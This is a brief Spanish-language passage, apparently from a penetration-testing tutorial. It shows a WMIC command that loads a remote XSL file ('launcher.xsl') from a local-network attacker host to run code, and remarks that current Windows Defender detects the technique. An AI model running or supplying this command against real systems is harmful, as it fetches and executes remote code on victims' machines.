 wmic os get /format:"http://192.168.1.41/launcher.xsl" Desde las ultimas actualizaciones de Windows, se ha logrado detectar este tipo de ataques por lo que no se saltará al Windows Defender